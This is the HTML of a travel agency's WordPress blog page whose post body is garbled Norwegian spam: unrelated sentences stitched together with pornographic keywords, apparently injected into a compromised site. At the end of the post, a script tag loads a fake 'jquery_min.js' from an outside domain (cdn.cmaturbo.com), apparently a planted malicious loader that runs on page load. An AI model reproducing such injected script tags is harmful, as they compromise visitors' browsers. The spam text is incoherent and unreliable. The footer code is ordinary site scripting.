<p>BIF: Jeg vil si det blir sterkere og sterkere. Det går definitivt an å perse etter fylte 30 også, og no synest vi at vegingeniøren bør sikte seg inn på NM-debut på Byrkjelo neste år. De andre vil være mer opptatt av fysisk miljøforurensing en den åndelige forurensing, som er langt verre. Og slik fortsetter det, et endeløst jag etter klimaks. På bekostning av City, som rykket ned. Hennes mangel på overskudd og lyst gjør at det ikke er tema. Kontinuerlige Leveranser innebærer at programvaren kan produksjonsettes til enhver tid. Med en historie tilbake til 1904 er Heidenreich Norges mest erfarne rørgrossist, med over 300 ansatte. Saker til årsmøte 27.05.2019 Skrevet av: Bjørg Tandberg, publisert 20.05.2019 anal sex pussy nuru massage moscow med informasjon fra arbeidet Konstituering prostata massasje anal cum homo show – legges frem på årsmøte Styrets innstilling til videre arbeid. I West Coast Swing danser man i hovedsak mer på linje enn i andre swingdanser, som ofte har mer roterende bevegelser. For ved én og samme Ånd blir det gitt én å tale visdom, en annen å formidle kunnskap, én får ved den ene Ånd en spesiell trosgave, en annen får nådegaver til å helbrede, og én får kraft til å gjøre under. Bruke hierarki på overskrifter – Kun 1 H1 og så H2 osv. To størrelser/ farge: – M / grønne / 20 x 30 cm; Og en hage som alle beboerne kan komme ut i og trekke frisk luft, i tillegg til en egen «sansehage» for demente, som er inngjerdet. Det ble marsjering rundt i Tønsberg på lørdag formiddag før det ble spilling på torget. Det var skrekkelig varmt på dagtid, så det ble regelmessige vannpauser. 25.11.14 Distriktsjef Margrethe Svee, Posten Norge AS Røinås bilforretning AS 28.11.2014 Lund Bedriftshelsetjeneste jobber pro-aktivt og er en pådriver norwegian milfs sextreff haugesund forebyggende helsearbeid i vår bedrift. Et opphøyd bed kan bygges opp til en høyde som gjør sexnoveller norsk penis avstøpning alle kan klare å gjøre hagearbeid. Dette på grunn av bivirkning av statiner i form av smerter og tretthet i beina. Det bør nok i større grad fokuseres på implementering av tiltak og å kvalitetssikre disse i etterkant av kartlegginger, mener hun. Lovforslaget passerte med 85 stemmer mot 10. Stillinga er fastløna. Du kan bruke rester fra siste oppussing. Ulf Nilsen Psalmfulness Lillvar Jønsson Bare Glede Mons Leidvin Takle Arioso Mons Leidvin Takle Berøring Mons Leidvin Takle Dialog Med Drømmer Mons Leidvin Takle Fred Mons Leidvin Takle Gyldne Øyeblikk Mons Leidvin Takle Himmelske Perler Mons Leidvin Takle Julens Melodier Mons Leidvin Takle Navnet Jesus nora mørk rumpe dogging videos Leidvin Takle Ny Dag Mons Leidvin Takle Spell levende Mons Leidvin Takle Tro, Håp &#038; Velkommen til vakre Aulestad! Ifølge tabell 6.2.4, har bare maksimalt ca 30% av førerne helsesvekkelser som er påvist å øke ulykkesrisikoen. Vindusfilmen fungerer som en beskyttelse for vinduet, og blokkerer skadelige stråler fra å trenge gjennom vinduet. Ser jeg en grusvei så er det lett for at jeg vil se hvor den går. Sykemelding De som har lett arbeid, klarer seg oftest med ca. 2 ukers sykemelding. Tormod, aka david93 (17) opplevde å føle seg mobbet ut av en stamme da han startet å spille. Den skriftlige klagen vil bli behandlet av sekretariatet som skal innta en nøytral stilling i forhold til begge parter i klagesaken og så vidt mulig gi en generell redegjørelse for rettstilstanden på det området tvisten gjelder, og orientere om alternative behandlingsmåter for tvisten.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>		</div>
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.wanderlusts.in/erotiske-historier-strap-on-dildo-vinterjakker-salg-nettbutikk-elverum/" rel="prev">Erotiske historier strap on dildo vinterjakker salg nettbutikk elverum</a></div><div class="nav-next"><a href="https://www.wanderlusts.in/billige-sexleketoy-erotiske-lydnoveller-free-dating-norway-dating-bergen/" rel="next">Billige sexleketøy erotiske lydnoveller free dating norway dating bergen</a></div></div>
	</nav></div></div></div></section></div><!-- #content -->

<div class="wrapper-footer">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-2" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p><strong>Our Corporate Office:</strong></p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i>14/1B Dum Dum Road Kolkata &#8211; 700030</li>
<li><i class="fa fa-phone fa-fw"></i>+91 9830446270 / 7980262600</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="info@wanderlusts.in"> info@wanderlusts.in</a></li>
</ul>
</div>
</div>
		</aside><aside id="nav_menu-2" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">DESTINATIONS</h3><div class="menu-footer-destination-menu-container"><ul id="menu-footer-destination-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1015"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul></div></aside><aside id="nav_menu-3" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">OUR MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1020"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.wanderlusts.in/tours/">Tours</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://www.wanderlusts.in/destinations/">Destinations</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1019"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul></div></aside><aside id="text-5" class="col-sm-3 social-link-footer widget_text"><h3 class="widget-title">Social Link</h3>			<div class="textwidget"><ul class="footer_menu">
<li><a href="https://www.facebook.com/wanderlusts.travels"><i class="fa fa-facebook"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-instagram"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-twitter"></i></a></li>
</ul>
</div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2019 wanderlusts.in. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-4" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
<li><a href="#">Terms of Use</a></li>
<li>|</li>
<li><a href="https://www.wanderlusts.in/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</aside>				</div>
					</div>
	</div>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://www.wanderlusts.in/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.wanderlusts.in/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wanderlusts.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cff24f64dabf1757cbfd6706575d5e9","fragment_name":"wc_fragments_1cff24f64dabf1757cbfd6706575d5e9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.6.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"travelwp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 04:31:00 -->